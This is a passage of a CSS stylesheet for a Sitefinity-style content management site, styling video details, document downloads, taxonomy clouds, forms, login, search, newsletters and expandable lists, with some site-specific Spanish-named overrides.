/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps video details view */
.sfvideoDetails
{
    margin: 35px 0;
}
/* Wraps "All items" link */
.sfvideoLinksWrp
{
}
/* "All items" link */
.sfvideoBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Video wrapper */
.sfvideoDetails .sfvideoWrp
{
    margin-top: 35px;
    height: 440px;
}
/* Video object */
.sfvideoDetails .sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    width: 540px;
    height: 440px;
}
.sfvideoDetails .sfvideoWrp object:focus
{
    outline: 0;
}
/* Video title */
.sfvideoDetails .sfvideoTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Video author and upload date */
.sfvideoDetails .sfvideoAuthorAndDate
{
}
/* Video description */
.sfvideoDetails .sfvideoDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of VIDEO GALLER --- */
/*#endregion */
/*#region --- DOCUMENT --- */
/* Download file wrapper */
.sfdownloadFileWrp
{
}
/* Download link */
.sfdownloadFileWrp a
{
}
/* --- end of DOCUMENT --- */
/*#endregion */
/*#region --- DOCUMENT GALLERY --- */
/* --- Documents list --- */
/* --- Used by "List" and "List + Detail page" modes --- */
/* List of download files wrapper */
.sfdownloadList
{
}
/* Single download file wrapper */
.sfdownloadList .sfdownloadFile
{
    padding-bottom: 5px;
    list-style-type: disc;
    margin-left: 25px;
}
/* Single download file wrapper when it has small or large icon */
.sfSmallIcns .sfdownloadList .sfdownloadFile, .sfLargeIcns .sfdownloadList .sfdownloadFile
{
    list-style-type: none;
    margin-left: 0;
    padding-bottom: 20px;
}
/* Download file title */
.sfdownloadList .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
}
/* Download file title when its icon is large */
.sfLargeIcns .sfdownloadList .sfdownloadTitle
{
    font-size: 15px;
}
/* Wraps download file extension and size */
.sfdownloadList .sfdownloadFile .sfInfo
{
    font-size: 11px;
    color: #666;
}
/* --- Download Table --- */
/* --- Used by "Table" and "Table + Detail page" modes --- */
/* Download table wrapper */
.RadGrid.sfdownloadTable
{
    color: #666;
}
/* Title cell */
.sfdownloadTable .sfdownloadTitle
{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/* Type, size and upload date cells */
.sfdownloadTable .sfdownloadType, .sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadDate, .sfdownloadTable .sfdownloadCell
{
    white-space: nowrap;
}
/* Size and download link cells */
.sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadCell
{
    text-align: right;
}
/* Download link cells */
.sfdownloadTable .sfdownloadCell
{
    padding-right: 0;
}
/* Download table header cells (in table thead tag) */
.sfdownloadTable thead th
{
    padding: 10px 10px 5px;
    text-align: left;
}
/* Download table data cells (in table tbody tag) */
.sfdownloadTable tbody td
{
    padding: 10px 10px 14px;
    color: #666;
    vertical-align: top;
    border-top: 1px solid #e4e4e4;
}
/* Download file title data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
    color: #333;
}
/* Download file type data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadType
{
    text-transform: uppercase;
}
/* Download link when it has an icon
.sfdownloadTable.sfHasIcons .sfdownloadLink
{
    padding: 3px 0 3px 25px;
    background: transparent url("../Images/sfFileExtensionsSml.gif") no-repeat 0 0;
} */
/* --- Details View --- */
/* --- Wraps download file details view --- */
.sfdownloadDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfdownloadLinksWrp
{
}
/* "All items" link */
.sfdownloadBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Download file title */
.sfdownloadDetails .sfdownloadTitle
{
    margin: 0;
    padding: 35px 0 20px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sfdownloadDetails .sfcommentsCounterWrp
{
    margin-left: 0;
    margin-top: -10px;
    margin-bottom: 20px;
}
/* Wraps download file summary */
.sfdownloadDetails .sfdownloadSummary
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Wraps download file link, file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp
{
    margin-bottom: 15px;
    padding: 12px 15px 15px;
    background-color: #f2f2f2;
}
/* Download file link */
.sfdownloadDetails .sfdownloadLinkWrp .sfdownloadLink
{
    font-weight: bold;
    font-size: 15px;
    /* padding: 3px 0 15px 50px;
    background: transparent url("../Images/sfFileExtensions.gif") no-repeat 0 0; */
}
/* Wraps download file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp .sfInfo
{
    color: #666;
    font-size: 11px;
    line-height: 1;
    padding-left: 50px;
    margin-top: -15px;
}
/* --- end of DOCUMENT GALLERY --- */
/*#endregion */
/*#region --- TAXONOMY --- */
/* Taxonomy title */
.sftaxonTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* --- Horizontal list --- */
/* Taxonomy list wrapper */
.sftaxonHorizontalList
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
}
/* Single taxon link wrapper */
.sftaxonHorizontalList .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    white-space: nowrap;
}
/* Number of items in taxon wrapper */
.sftaxonHorizontalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Vertical list --- */
/* Taxonomy list wrapper */
.sftaxonVerticalList
{
    margin: 0 0 10px 10px;
    padding: 0;
}
/* Single taxon link wrapper */
.sftaxonVerticalList .sftaxonItem
{
    margin: 0 0 3px;
    padding: 0;
}
/* Number of items in taxon wrapper */
.sftaxonVerticalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Cloud list --- */
/* Taxonomy list wrapper */
.sftaxonCloud
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
    line-height: 30px;
}
/* Single taxon link wrapper */
.sftaxonCloud .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    vertical-align: bottom;
}
/* Cloud sizes starting from most popular  */
.sftaxonCloud .sftaxonItem .sfCloudSize6
{
    font-size: 36px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize5
{
    font-size: 30px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize4
{
    font-size: 24px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize3
{
    font-size: 18px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize2
{
    font-size: 13px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize1
{
    font-size: 11px;
}
/* end of Cloud links sizes  */
/* Number of items in taxon wrapper */
.sftaxonCloud .sfCount
{
    cursor: default;
    font-weight: normal;
}
/* Link to all taxons */
.sftaxonsAll
{
    font-size: 11px;
}
/* --- end of TAXONOMY --- */
/*#endregion */
/*#region --- ARCHIVE --- */
/* Archive title */
.sfarchiveTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* Archive list wrapper */
.sfarchiveList
{
    margin-left: 25px;
    list-style-type: disc;
}
/* Single archive link wrapper */
.sfarchiveList .sfarchiveListItem
{
}
/* Selected archive item */
.sfarchiveList .sfSel
{
    font-weight: bold;
    color: #333;
}
/* Number of items in archive link */
.sfarchiveList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- end of ARCHIVE --- */
/*#endregion */
/*#region --- FEED --- */
.sfFeedBigIcn
{
}
.sfFeedSmallIcn
{
}
/* --- end of FEED --- */
/*#endregion */
/*#region --- FORMS --- */
/* --- Common styles --- */
/* Field label */
.sfTxtLbl
{
    cursor: default;
}
/* Example text */
.sfExample
{
    font-size: 10px;
    color: #908C8C;
    margin-top: -8px;
}
/* Inline Error */
.sfError
{
    color: #f00;
    padding-left: 20px;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -497px;
    font-size:11px;
    padding-bottom:4px;
    margin-left:18%;
}
.sfLeftLbls .sfError, .sfRightLbls .sfError
{
    margin-left: 164px;
}
/* Successfully submitted form message */
.sfSuccess
{
    margin-top: 50px;
    font-size: 18px;
    text-align: center;
    color: #690;
}
.sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Error summary on top of form */
.sfErrorSummary
{
    background-color: #ffb9b9;
}
.sfTopMsg
{
    margin-bottom: 10px;
}
/* --- Textbox --- */
/* Textbox wrapper */
.sfFormBox
{
    margin-bottom: 20px;
    clear:both;
}
/* Textbox label */
.sfFormBox div:first-child, .sfFormBlock div:first-child {
    float:left;
}
.sfFormBox .sfTxtLbl
{
}
/* Textbox text input */
.sfFormBox .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
}
/* Small text box */
.sfFormBox.sfTxtBoxSmall .sfTxt
{
    width: 120px;
}
/* Medium text box */
.sfFormBox.sfTxtBoxMedium .sfTxt
{
    width: 300px;
}
/* Large text box */
.sfFormBox.sfTxtBoxLarge .sfTxt
{
    width: 400px;
}
/* --- Multiple choice --- */
/* Multiple choice wrapper */
.sfFormRadiolist
{
    margin-bottom: 20px;
    clear:both;
}
/* Multiple choice label */
.sfFormRadiolist .sfTxtLbl
{
}
/* Labels and radio buttons wrapper */
.sfFormRadiolist .sfRadioList
{
    display: block;
    line-height: 18px;
}
/* Labels and radio buttons */
.sfFormRadiolist .sfRadioList label, .sfFormRadiolist .sfRadioList input
{
    vertical-align: middle;
}
/* Labels for radio buttons */
.sfFormRadiolist .sfRadioList label
{
    margin-left: 3px;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
}
/* --- Checkboxes --- */
/* Checkboxes wrapper */
.sfFormCheckboxlist
{
    margin-bottom: 20px;
}
/* Checkboxes label */
.sfFormCheckboxlist .sfTxtLbl
{
}
/* Labels and checkboxes wrapper */
.sfFormCheckboxlist .sfCheckListBox
{
    display: block;
    line-height: 20px;
}
/* Labels and checkboxes */
.sfFormCheckboxlist .sfCheckListBox label, .sfFormCheckboxlist .sfCheckListBox input
{
    vertical-align: middle;
}
/* Labels for checkboxes */
.sfFormCheckboxlist .sfCheckListBox label
{
    margin-left: 3px;
}
/* --- Paragraph Box --- */
/* Paragraph box wrapper */
.sfFormBlock
{
    margin-bottom: 20px;
}
/* Paragraph box label */
.sfFormBlock .sfTxtLbl
{
    /*width:100% !important;*/
}
/* Paragraph box textarea */
.sfFormBlock .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    background-color:#F5F5F5;
}
/* Small paragraph box */
.sfFormBlock.sfTxtBlockSmall .sfTxt
{
    width: 300px;
    height: 60px;
}
/* Medium paragraph box */
.sfFormBlock.sfTxtBlockMedium .sfTxt
{
    width: 300px;
    height: 100px;
    border: 1px solid #BBB;
}
/* Large paragraph box */
.sfFormBlock.sfTxtBlockLarge .sfTxt
{
    width: 420px;
    height: 260px;
}
/* --- Dropdown list --- */
/* Dropdown list wrapper */
.sfFormDropdown
{
    margin-bottom: 20px;
    clear:both;
}
/* Dropdown list label */
.sfFormDropdown .sfTxtLbl
{
}
/* Dropdown select */
.sfFormDropdown select
{
    padding: 1px;
    font-size: 12px;
    font-family: inherit;
    height:30px;
    background-color:#F5F5F5;
}
/* Small select */
.sfFormDropdown.sfDdlSmall select
{
    width: 120px;
}
/* Medium select */
.sfFormDropdown.sfDdlMedium select
{
    width: 308px;
    border: 1px solid #BBB;
    margin-left:-5px;
}
/* Large select */
.sfFormDropdown.sfDdlLarge select
{
    width: 420px;
}
/* --- Section header --- */
/* Section header */
.sfFormTitle
{
    margin: 50px 0 20px;
}
/* First section header */
.sfFormTitle:first-child
{
    margin: 20px 0;
}
/* Small section header */
.sfFormTitle.sfTitleSmall
{
    font-size: 14px;
    font-weight: bold;
}
/* Medium section header */
.sfFormTitle.sfTitleMedium
{
    font-size: 18px;
    font-weight: normal;
}
/* Large section header */
.sfFormTitle.sfTitleLarge
{
    font-size: 24px;
    font-weight: normal;
}
/* --- Instructional text --- */
.sfFormInstructions
{
    margin-bottom: 20px;
    width: 100%;
    display: block;
    clear: both;
}
/* --- File upload --- */
/* File upload wrapper */
.sfFormFile
{
    margin-bottom: 20px;
    clear:both;
}
/* File upload label */
.sfFormFile .sfTxtLbl
{
}
/* Rad Upload wrapper */
.sfFormFile .sfFieldWrp
{
    margin-bottom: 5px;
}
/* Rad Upload */
.sfFormFile .RadUpload
{
    width:100%;
}
.sfFormFile .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
.RadUpload .ruInputs .ruRemove
{
    width: 18px;
    height: 18px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 3px -1197px;
    margin-left: 5px;
    margin-top: 2px;
}
.RadUpload .ruActions .ruButton, .RadUploadProgressArea .ruActions .ruButton
{
    background-image: none;
    width: auto !important;
    color: #105CB6;
    cursor: pointer;
    font-size: 12px;
}
.RadUpload .ruActions .ruButton:hover, .RadUploadProgressArea .ruActions .ruButton:hover
{
    color: #0000ff;
}
/* --- Captach --- */
.sfFormCaptcha
{
    margin-bottom: 20px;
}
.sfFormCaptcha .rcRefreshImage
{
    font-size: 11px;
}
.sfFormCaptcha p
{
    margin-top: 10px;
    padding-top: 20px;
    position: relative;
}
.sfFormCaptcha p .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    width: auto;
}
.sfFormCaptcha p .sfTxtLbl
{
    left: 0;
    position: absolute;
    top: 0;
    font-weight: normal;
    width:300px !important;
    text-align:left;
}
/* --- Submit button --- */
/* Submit button wrapper */
.sfFormSubmit
{
    margin-bottom: 20px;
}
/* Left offset of submit button when form labels are left or right aligned */
.sfLeftLbls .sfFormSubmit, .sfRightLbls .sfFormSubmit
{
    margin-left: 164px;
}
/* Small submit button */
.sfFormSubmit.sfSubmitBtnSmall input
{    
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border:0;
}
/* Medium submit button */
.sfFormSubmit.sfSubmitBtnMedium input
{
    font-size: 14px;
    font-weight: bold;
    padding: 4px 10px;
}
/* Large submit button */
.sfFormSubmit.sfSubmitBtnLarge input
{
    font-size: 18px;
    padding: 4px 10px;
}
/* --- Form settings --- */
/* Top align labels */
.sfTopLbls .sfTxtLbl
{
    font-weight: bold;
    display: block;
}
/* Left align labels */
.sfLeftLbls .sfTxtLbl, .sfLeftLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfLeftLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    color:#666;
    font-family:Verdana, Genova, sans-serif;
    font-size:12px;
}
/* Right align labels */
.sfRightLbls .sfTxtLbl, .sfRightLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfRightLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    text-align: right;
}
.sfWatermarkField
{
	position: relative;
}
.sfWatermarkField .sfTxtLbl
{
	left: 5px;
	padding: 0;
	position: absolute;
	text-align: left;
	top: 3px;
	color: #999;
	font-style: italic;
    font-weight: normal;
}
/* --- end of FORMS --- */
/*#endregion */
/*#region --- LANGUAGE SELECTOR --- */
/* --- Horizontal language selector --- */
/* Language selector wrapper */
.sflanguagesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesHorizontalList .sflanguageItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single language link */
.sflanguagesHorizontalList .sflanguageItem a:link, .sflanguagesHorizontalList .sflanguageItem a:visited, .sflanguagesHorizontalList .sflanguageItem a:hover, .sflanguagesHorizontalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesHorizontalList .sflangSelected a:link, .sflanguagesHorizontalList .sflangSelected a:visited, .sflanguagesHorizontalList .sflangSelected a:hover, .sflanguagesHorizontalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical language selector --- */
/* Language selector wrapper */
.sflanguagesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesVerticalList .sflanguageItem
{
    margin: 0 0 5px;
    padding: 0;
    display:none;
}
/* Single language link */
.sflanguagesVerticalList .sflanguageItem a:link, .sflanguagesVerticalList .sflanguageItem a:visited, .sflanguagesVerticalList .sflanguageItem a:hover, .sflanguagesVerticalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesVerticalList .sflangSelected a:link, .sflanguagesVerticalList .sflangSelected a:visited, .sflanguagesVerticalList .sflangSelected a:hover, .sflanguagesVerticalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down language selector  --- */
/* Language selector wrapper */
.sflanguagesDropDown
{
}
/* Drop-down */
.sflanguagesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of LANGUAGE SELECTOR --- */
/*#endregion */
/*#region --- LOGIN --- */
/* Wraps login control */
.sfLoginWrp
{
}
.sfLoginFieldsWrp
{
}
.sfLoginFieldsWrp .sfLoginField
{
    margin-bottom: 10px;
}
.sfLoginFieldsWrp .sfTxtLbl
{
    display: block;
}
.sfLoginFieldsWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    padding: 2px;
    width: 200px;
    height: 18px;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl
{
    padding-left: 5px;
    display: inline;
}
.sfLoginFieldsWrp .sfCheckBoxWrapper .sfTxtLbl, .sfLoginFieldsWrp .sfCheckBoxWrapper input
{
    vertical-align: middle;
}
.sfLoginFieldsWrp .sfValidator strong
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfSubmitBtnWrp
{
    margin: 20px 0 30px;
}
.sfSubmitBtnWrp a.sfSubmitBtn:link, .sfSubmitBtn a.sfSubmitBtn:visited, .sfSubmitBtn a.sfSubmitBtn:hover, .sfSubmitBtn a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 4px 15px;
}
.sfSubmitBtnWrp .sfLostPassword
{
    display: block;
    margin-top: 20px;
    font-size: 11px;
}
.sfSubmitBtnWrp input.sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
.sfLoginWrp .sfLoginHelp
{
    font-size: 11px;
}
.sfLoginWrp .sfNeutral
{
    background-color: #ffc;
    padding: 5px 15px;
}
.sfLoginWrp .sfDetailedInfo ul li
{
    margin-left: 25px;
    list-style-type: disc;
}
.sfLoginWrp .sfDetailedInfo ol li
{
    margin-left: 25px;
    list-style-type: decimal;
}
.sfLoginWrp .sfDetailedHowTo
{
    background-color: #fff;
    margin: 10px 5px;
    padding: 13px 18px 18px;
}
.sfLostPasswordWrp .sfLoginFieldsTitle
{
    font-size: 21px;
}
.sfLostPasswordWrp .sfLoginFieldsNote
{
    margin-bottom: 30px;
}
/*#endregion */
/*#region --- SEARCH --- */
/* --- Search box --- */
/* Wraps search box */
.sfsearchBox
{
    margin: 0;
    padding: 0;
    border: 0;
}
/* Search text field  */
.sfsearchBox .sfsearchTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Search submit button */
.sfsearchBox .sfsearchSubmit
{
    padding: 1px 3px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    text-align: center;
}
/* --- end of Search box --- */
/* --- Search results --- */
/* Results found statictics wrapper */
.sfsearchResultStatistics
{
    margin-top: 15px;
    font-size: 19px;
}
/* Search results wrapper */
.sfsearchReultTitleSnippetUrl
{
    line-height: 1.2;
}
/* Search result title */
.sfsearchReultTitleSnippetUrl .sfsearchResultTitle
{
    margin-top: 30px;
    font-size: 13px;
    font-weight: bold;
}
/* Search result snippet */
.sfsearchReultTitleSnippetUrl .sfsearchResultSnippet
{
}
/* Search result Url */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl
{
}
/* Search result Url link */
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:link, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:visited, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active
{
    color: #999;
}
.sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:hover, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:active, .sfsearchReultTitleSnippetUrl .sfsearchResultUrl a:focus
{
    color: #666;
}
/* --- Titles only --- */
/* Search results wrapper */
.sfsearchReultTitlesOnly
{
    line-height: 1.2;
    font-size: 13px;
}
/* Search result title */
.sfsearchReultTitlesOnly .sfsearchResultTitle
{
    margin-top: 14px;
}
/*#endregion */
/*#region --- NEWSLETTERS --- */
/* --- Subscribe and Unsubscribe forms --- */
/* Wraps subscribe/unsubscribe form */
.sfnewsletterForm
{
    padding: 0 0 30px;
}
/* Successful/unsuccessful subscription message wrapper */
.sfnewsletterForm .sfMessage
{
    margin-bottom: 15px;
    padding: 5px 10px;
}
/* Submit newsletter form wrapper */
.sfnewsletterForm .sfnewsletterTitle
{
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 7px;
}
/* Submit newsletter form description */
.sfnewsletterForm .sfnewsletterDescription
{
    color: #666;
    padding-bottom: 15px;
}
/* List of (submit newsletter subscription/unsubscription) form fields wrapper  */
.sfnewsletterForm .sfnewsletterFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfnewsletterForm .sfnewsletterField
{
    margin-bottom: 5px;
}
/* Form text input */
.sfnewsletterForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfnewsletterForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfnewsletterForm .sfError
{
    display: block;
}
/* Submit button wrapper */
.sfnewsletterForm .sfnewsletterSubmitBtnWrp
{
}
/* Submit button */
.sfnewsletterForm .sfnewsletterSubmitBtn
{
    padding: 1px 25px 2px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
}
/*#endregion */
/*#region --- LISTS --- */
/* --- Simple list --- */
/* Simple lists wrapper */
.sfsimpleListWrp
{
}
/* List title */
.sfsimpleListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfsimpleListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfsimpleListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* --- Expanded list --- */
/* Expanded lists wrapper */
.sfexpandedListWrp
{
}
/* List title */
.sfexpandedListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfexpandedListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandedListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfexpandedListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfexpandedListWrp .sflistItemContent
{
}
/* --- Expandable list --- */
/* Expandable lists wrapper */
.sfexpandableListWrp
{
}
/* List title */
.sfexpandableListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
.sfexpandableListWrp .sflistTitle.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 4% 0 2%;
}
/* Single list wrapper */
.sfexpandableListWrp .sflistList
{
    margin-bottom: 18px;
    list-style-type: none;
}
/* List item wrapper */
.sfexpandableListWrp .sflistListItem
{
    margin-bottom: 2px;
}

/* Single list item title */
.sfexpandableListWrp .sflistItemTitle
{
    font-size: 13px;
}
/* List item toggle link */
.sfexpandableListWrp .sflistItemToggleLnk
{
    padding-left: 15px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -945px;
}
.sfexpandableListWrp .sflistListItemExpanded.sflistItemToggleLnk
{
    font-weight: bold;
    background-position: 0 -975px;
}
/* Single list item content */
.sfexpandableListWrp .sflistItemContent
{
    padding-top: 3px;
    /*padding-left: 15px;*/
    padding-bottom: 15px;
}
/* Single list item content when expanded */
.sfexpandableListWrp .sflistItemContent.sflistItemContentExp
{
}
/* "Expand all" link wrapper */
.sfexpandableListWrp .sflistExpandAllLnkWrp
{
    text-align: right;
    font-size: 11px;
    position: relative;
    z-index: 100;
    margin-bottom: -22px;
}
/* "Expand all" link */
.sfexpandableListWrp .sflistExpandAllLnk
{
    color: #666;
    font-size: 12px;
}
/* CollapseAll */
.sflistExpandAllLnkWrp .sflistCollapseAllLnk
{
    color: #666;
    font-size: 12px;
}

/* --- Anchor list --- */
/* Wrapper of lists of anchors */
.sfanchorListWrp
{
}
/* List of anchors title */
.sfanchorListWrp .sfanchorListTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list of anchors wrapper */
.sfanchorListWrp .sfanchorList
{
    margin-left: 17px;
    margin-bottom: 40px;
    list-style-type: disc;
}
/* List anchor item */
.sfanchorListWrp .sfanchorListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* Anchored lists wrapper */
.sfanchoredListWrp
{
}
/* List title */
.sfanchoredListWrp .sflistTitle
{
    margin-bottom: 33px;
    font-size: 24px;
    font-weight: bold;
}
/* Single list wrapper */
.sfanchoredListWrp .sflistList
{
    margin-bottom: 23px;
    list-style-type: none;
}
/* List item wrapper */
.sfanchoredListWrp .sflistListItem
{
    padding-bottom: 30px;
}
/* Single list item title */
.sfanchoredListWrp .sflistItemTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* Single list item content */
.sfanchoredListWrp .sflistItemContent
{
}
/* "Back to top" link wrapper */
.sfanchoredListWrp .sflistTopLnkWrp
{
    text-align: right;
    font-size: 11px;
    line-height: 1.2;
}
/* "Back to top" link */
.sfanchoredListWrp .sflistTopLnk
{
}
/* --- Page list --- */
/* - Master view - */
/* Page lists master view wrapper */
.sfpagelistListWrp
{
}
.sflistItemTitle.sftitle.titulo {
    background-color: #f5f5f5;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    border: 1px solid #dddddd;
    margin: 1% 0;
}
.sflistItemTitle.sftitle.titulo a {
    color: #666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;
    font-size: 18px;
    padding: 1% 1% 1% 3%;
    background: none;
    display: block;
    width: 96%;
    height: 25px;
    line-height: 130%;
}
.sflistItemTitle.sftitle.titulo a.sflistListItemExpanded {
    color:#FFF;
    background-color:#333;
}

.sflistItemTitle.sftitle.titulo p.pointer {
    background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: -30px 0 0;
    padding: 0 !important;
    position: absolute;
    right: 24px;
    width: 12px;
}

/* List title */
.sfpagelistListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfpagelistListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfpagelistListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* - Details view - */
/* Wraps list item details view */
.sflistItemDetails
{
}
/* Wraps "All items" link */
.sflistItemLinkWrp
{
}
/* "All items" link */
.sflistItemBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* List item title */
.sflistItemDetails .sflistItemTitle
{
    margin: 0;
    padding: 32px 0 7px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sflistItemDetails .sfcommentsCounterWrp
{
    margin-left: 0;
}
/* List item full content */
.sflistItemDetails .sflistItemContent
{
    margin-top: 15px;
    padding-left: 5px;
}
/* Lists Typography - applied to list item content */
.sflistItemContent h1
{
    font-size: 24px;
}
.sflistItemContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sflistItemContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sflistItemContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sflistItemContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sflistItemContent p
{
    margin-bottom: 18px;
}
.sflistItemContent ul
{
    padding-left: 20px;
    /*list-style: disc;*/
